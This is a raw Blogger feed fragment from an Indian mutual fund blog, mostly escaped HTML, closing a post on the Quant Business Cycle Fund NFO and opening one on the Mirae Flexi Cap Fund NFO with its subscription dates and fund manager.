0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5950905009265623411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/05\/quant-business-cycle-fund-nfo-launched.html","title":"Quant Business Cycle Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgImi4HQTiUKbPVH2KTqIAIQ0uh8GHdBQ18gqGogOAxUrFWzKXvL7L2CmbQMJXC6IUnnCN2fQHyJubOitgJQA-lFvT4ctqw0nWHy1OeobJVlmBjZWhYWSS-YVk0o1inOxORZq8Tb6F56ujUepmiDPQylpGdLpBmQAR6ndYhKHT-TzkGoYWJD0AFkI-x\/s72-c\/plan-g7343971d4_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-4425368819791923965"},"published":{"$t":"2023-02-09T21:44:00.001+05:30"},"updated":{"$t":"2023-02-09T21:44:37.923+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Types of Mutual Funds"}],"title":{"type":"text","$t":"Mirae Flexi Cap Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Mutual Fund is\ncoming out with a NFO in the form of Mirae Flexi cap Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMirae Flexi cap Fund\nwould be a flexi cap fund with no restriction to any caps.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from February 03, 2023 to February 17, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s680\/unnamed%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mirae asset mutual fund\" border=\"0\" data-original-height=\"665\" data-original-width=\"680\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s16000\/unnamed%20(1).jpg\" title=\"mirae flexi cap fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO\ndetails for Mirae Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.45pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Opens\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid windowtext; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E03\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EScheme Closes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E17\/02\/2023\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EFund Manager\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EVrijesh Kasera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; 